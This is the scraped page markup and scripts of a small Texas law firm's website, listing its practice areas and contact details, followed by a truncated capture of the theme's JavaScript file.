</div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section6972a6616ec35" class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_small bt_bb_bottom_spacing_small" style="; --section-primary-color:#ffffff; --section-secondary-color:#191919;" data-bt-override-class="null"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-xl-6 bt_bb_vertical_align_middle bt_bb_align_left bt_bb_padding_normal bt_bb_animation_fade_in bt_bb_animation_move_right animate"  data-width="6" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><header class="bt_bb_headline bt_bb_color_scheme_4 bt_bb_dash_none bt_bb_size_small bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#ffffff;;color:#ffffff;border-color:#ffffff;" data-bt-override-class="{}"><h4 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>103 East Main Street<br />
Olney, TX 76374</span></span></h4></header><header class="bt_bb_headline bt_bb_color_scheme_4 bt_bb_dash_none bt_bb_size_small bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#ffffff;;color:#ffffff;border-color:#ffffff;" data-bt-override-class="{}"><h4 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>(940) 564-5299</span></span></h4></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-6 bt_bb_vertical_align_middle bt_bb_align_right bt_bb_padding_normal bt_bb_animation_fade_in bt_bb_animation_zoom_in animate"  data-width="6" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_button bt_bb_color_scheme_13 bt_bb_icon_position_left bt_bb_style_filled bt_bb_size_small bt_bb_width_inline bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#000; --secondary-color:#fff;" data-bt-override-class="{}"><a href="http://www.branumpllc.com/contact/" target="_self" class="bt_bb_link" title="CONTACT US"><span class="bt_bb_button_text" >CONTACT US</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section6972a6616eff2" class="bt_bb_section bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_medium bt_bb_bottom_spacing_medium"  data-bt-override-class="null"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-xl-6 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal bt_bb_animation_fade_in animate"  data-width="6" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><header class="bt_bb_headline bt_bb_color_scheme_5 bt_bb_dash_none bt_bb_superheadline bt_bb_subheadline bt_bb_size_normal bt_bb_align_inherit" style="; --primary-color:#191919; --secondary-color:#55874a;" data-bt-override-class="{}"><h2 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline">WHAT WE DO</span><span class="bt_bb_headline_content"><span>Our Practice Areas</span></span></h2><div class="bt_bb_headline_subheadline">Our firm offers attorneys with outstanding professional and academic credentials and diverse real-world experience.<br />
</div></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-3 bt_bb_vertical_align_bottom bt_bb_align_left bt_bb_padding_normal bt_bb_animation_fade_in animate"  data-width="3" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div><div  class="bt_bb_column col-xl-3 bt_bb_vertical_align_bottom bt_bb_align_left bt_bb_padding_normal bt_bb_animation_fade_in animate"  data-width="3" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_service bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#191919;" data-bt-override-class="{}"><a href="http://www.branumpllc.com/practice-areas/"  target="_self"  title="CIVIL LITIGATION"  data-ico-business="&#xf15e;" class="bt_bb_icon_holder"></a><div class="bt_bb_service_content"><div class="bt_bb_service_content_title"><a href="http://www.branumpllc.com/practice-areas/" target="_self">CIVIL LITIGATION</a></div><div class="bt_bb_service_content_text">Zealous advocacy</div></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_service bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="http://www.branumpllc.com/practice-areas/"  target="_self"  title="BUSINESS START-UPS"  data-ico-business="&#xf17b;" class="bt_bb_icon_holder"></a><div class="bt_bb_service_content"><div class="bt_bb_service_content_title"><a href="http://www.branumpllc.com/practice-areas/" target="_self">BUSINESS START-UPS</a></div><div class="bt_bb_service_content_text">Helping you get started right</div></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_service bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="http://www.branumpllc.com/practice-areas/"  target="_self"  title="BUSINESS TRANSACTIONS"  data-ico-business="&#xf14a;" class="bt_bb_icon_holder"></a><div class="bt_bb_service_content"><div class="bt_bb_service_content_title"><a href="http://www.branumpllc.com/practice-areas/" target="_self">BUSINESS TRANSACTIONS</a></div><div class="bt_bb_service_content_text">Negotiating and papering your deals effectively</div></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_service bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#191919;" data-bt-override-class="{}"><a href="http://www.branumpllc.com/practice-areas/"  target="_self"  title="PROPERTY &amp; REAL ESTATE"  data-ico-development="&#xf126;" class="bt_bb_icon_holder"></a><div class="bt_bb_service_content"><div class="bt_bb_service_content_title"><a href="http://www.branumpllc.com/practice-areas/" target="_self">PROPERTY &amp; REAL ESTATE</a></div><div class="bt_bb_service_content_text">Simplifying the complex</div></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_service bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="http://www.branumpllc.com/practice-areas/"  target="_self"  title="PROBATE"  data-ico-business="&#xf14b;" class="bt_bb_icon_holder"></a><div class="bt_bb_service_content"><div class="bt_bb_service_content_title"><a href="http://www.branumpllc.com/practice-areas/" target="_self">PROBATE</a></div><div class="bt_bb_service_content_text">Experienced representation when you need it most.</div></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_service bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="http://www.branumpllc.com/practice-areas/"  target="_self"  title="TEXAS MUNICIPAL LAW"  data-ico-fontawesome="&#xf19c;" class="bt_bb_icon_holder"></a><div class="bt_bb_service_content"><div class="bt_bb_service_content_title"><a href="http://www.branumpllc.com/practice-areas/" target="_self">TEXAS MUNICIPAL LAW</a></div><div class="bt_bb_service_content_text">Representing NW Texas Municipalities</div></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_service bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="http://www.branumpllc.com/practice-areas/"  target="_self"  title="WILLS &amp; ESTATES"  data-ico-development="&#xf108;" class="bt_bb_icon_holder"></a><div class="bt_bb_service_content"><div class="bt_bb_service_content_title"><a href="http://www.branumpllc.com/practice-areas/" target="_self">WILLS &amp; ESTATES</a></div><div class="bt_bb_service_content_text">Thoughtful service for you and your family</div></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_service bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="http://www.branumpllc.com/practice-areas/"  target="_self"  title="CONTINGENCY FEE LITIGATION"  data-ico-icon7stroke="&#xe6ae;" class="bt_bb_icon_holder"></a><div class="bt_bb_service_content"><div class="bt_bb_service_content_title"><a href="http://www.branumpllc.com/practice-areas/" target="_self">CONTINGENCY FEE LITIGATION</a></div><div class="bt_bb_service_content_text">Aggressive Trial Attorney to Get You What You Deserve </div></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_service bt_bb_color_scheme_3 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_target_self bt_bb_align_inherit" style="; --primary-color:#55874a; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="http://www.branumpllc.com/practice-areas/"  target="_self"  title="FAMILY LAW"  data-ico-productivity="&#xf126;" class="bt_bb_icon_holder"></a><div class="bt_bb_service_content"><div class="bt_bb_service_content_title"><a href="http://www.branumpllc.com/practice-areas/" target="_self">FAMILY LAW</a></div><div class="bt_bb_service_content_text">Adoption and Non-Contested Divorces Only</div></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section6972a6616fe59" class="bt_bb_section bt_bb_layout_wide bt_bb_vertical_align_top"  data-bt-override-class="null"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row bt_bb_column_gap_0"  data-bt-override-class="{}"><div  class="bt_bb_column col-xl-12 bt_bb_vertical_align_top bt_bb_align_center bt_bb_padding_normal bt_bb_animation_fade_in bt_bb_animation_move_up animate" style="padding:0px;" data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_normal" data-bt-override-class="null"></div><div class="bt_bb_google_maps bt_bb_map bt_bb_map_type_interactive" data-center="no"><div class="bt_bb_google_maps_map bt_bb_map_map" id="map_canvas6972a6616ff73" data-height="400" data-api-key="AIzaSyDU5JDF1adM0DFuJVWC9rxCZ4Dqs-9KATQ" data-map-type="interactive" data-zoom="12" data-init-finished="false" data-custom-style="[base64]" style="height:400px"></div><div class="bt_bb_google_maps_location bt_bb_map_location bt_bb_google_maps_location_without_content bt_bb_map_location_without_content" data-lat="33.371019" data-lng="-98.753801" data-icon=""></div></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section></div>		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btSiteFooter">

<div class="bt_bb_wrapper"><section id="bt_bb_section6972a66170c5a" class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_medium bt_bb_bottom_spacing_normal" style="; --section-primary-color:#ffffff; --section-secondary-color:#191919;" data-bt-override-class="null"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-xl-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div><div  class="bt_bb_column col-xl-4 bt_bb_vertical_align_top bt_bb_align_center bt_bb_padding_normal bt_bb_animation_fade_in bt_bb_animation_zoom_out animate"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle" data-bt-override-class="{}"><span><img width="300" height="80" src="https://www.branumpllc.com/wp-content/uploads/2018/01/logo_v1_footer.png" class="attachment-boldthemes_small size-boldthemes_small" alt="Branum PLLC" decoding="async" data-full_image_src="https://www.branumpllc.com/wp-content/uploads/2018/01/logo_v1_footer.png" title="Branum PLLC" /></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_small" data-bt-override-class="null"></div><div  class="bt_bb_text" style="color:silver;"><div class="bt_bb_service bt_bb_color_scheme_5 bt_bb_style_borderless bt_bb_size_normal bt_bb_shape_circle bt_bb_align_inherit">
<div class="bt_bb_service_content">
<div class="bt_bb_service_content_text">103 East Main Street</div>
<div>Olney, Texas 76374</div>
<div>(940) 564-5299</div>
<div></div>
<div>
<div class="bt_bb_column_inner col-md-4 col-ms-12 bt_bb_align_center bt_bb_vertical_align_top bt_bb_animation_fade_in animate bt_bb_padding_normal animated" data-width="4">
<div class="bt_bb_column_inner_content"></div>
</div>
</div>
</div>
</div>
</div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_normal" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_1 bt_bb_style_outline bt_bb_size_normal bt_bb_shape_circle bt_bb_target_blank bt_bb_text_empty bt_bb_align_inherit bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm bt_bb_hidden_md bt_bb_hidden_lg" style="; --primary-color:#ffffff; --secondary-color:#191919;" data-bt-override-class="{}"><a href="https://www.facebook.com/"  target="_blank"   data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_medium" data-bt-override-class="null"></div></div></div></div><div  class="bt_bb_column col-xl-4 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section></div><footer class="btDarkSkin"></footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link href="https://fonts.googleapis.com/css?family=Raleway:800&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='bt_bb_style_yt-css' href='https://www.branumpllc.com/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/jquery.mb.YTPlayer.min.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.branumpllc.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.branumpllc.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/accordion-shortcode-and-widget/js/bootstrap.js?ver=6.1.9' id='wpsm_ac-sh_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/accordion-shortcode-and-widget/js/accordion.js?ver=6.1.9' id='call_ac-sh-js-front-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.branumpllc.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.1.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.1.9' id='call_ac-js-front-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.branumpllc.com\/?page_id=82","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9948e6264d8e26d89fbedcc111999ad9","fragment_name":"wc_fragments_9948e6264d8e26d89fbedcc111999ad9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/themes/law-firm/framework/js/fancySelect.js?ver=6.1.9' id='fancySelect-js'></script>
<script type='text/javascript' id='law_firm_header-js-before'>
window.BoldThemesURI = "https://www.branumpllc.com/wp-content/themes/law-firm"; window.BoldThemesAJAXURL = "https://www.branumpllc.com/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
</script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/themes/law-firm/framework/js/header.misc.js?ver=6.1.9' id='law_firm_header-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/themes/law-firm/framework/js/misc.js?ver=6.1.9' id='law_firm_misc-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=4.4.9' id='bt_bb_elements-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/jquery.mb.YTPlayer.min.js?ver=4.4.9' id='bt_bb_yt-js'></script>
<script type='text/javascript' id='bt_bb_yt-js-after'>
jQuery(function() { jQuery( "#bt_bb_section6972a6616a801 .bt_bb_background_video_yt_inner" ).YTPlayer();});
</script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDU5JDF1adM0DFuJVWC9rxCZ4Dqs-9KATQ&#038;ver=6.1.9' id='gmaps_api-js'></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi6;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider61"] = {once: RS_MODULES.modules["revslider61"]!==undefined ? RS_MODULES.modules["revslider61"].once : undefined, init:function() {
			window.revapi6 = window.revapi6===undefined || window.revapi6===null || window.revapi6.length===0  ? document.getElementById("rev_slider_6_1") : window.revapi6;
			if(window.revapi6 === null || window.revapi6 === undefined || window.revapi6.length==0) { window.revapi6initTry = window.revapi6initTry ===undefined ? 0 : window.revapi6initTry+1; if (window.revapi6initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider61"].init()}); return;}
			window.revapi6 = jQuery(window.revapi6);
			if(window.revapi6.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_6_1"); return;}
			revapi6.revolutionInit({
					revapi:"revapi6",
					sliderType:"hero",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"600,500,400,270",
					lazyType:"smart",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						type:"scroll",
						origo:"slidercenter",
						speed:2000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.branumpllc.com/wp-content/themes/law-firm/framework/js/misc.js?ver=6.1.9
body_size: 911
content:
'use strict';

window.onunload = function(){};

window.addEventListener("pageshow", function(evt){
        if(evt.persisted){
        setTimeout(function(){
            window.location.reload();
        },10);
    }
}, false);

(function( $ ) {

	
	$( '.no-touch .btSidebar select, .no-touch select.orderby, .no-touch #btSettingsPanelContent select, .no-touch .wpcf7-form select:not([multiple])' ).fancySelect().on( 'change.fs', function() {
		$( this ).trigger( 'change.$' );
	});

     
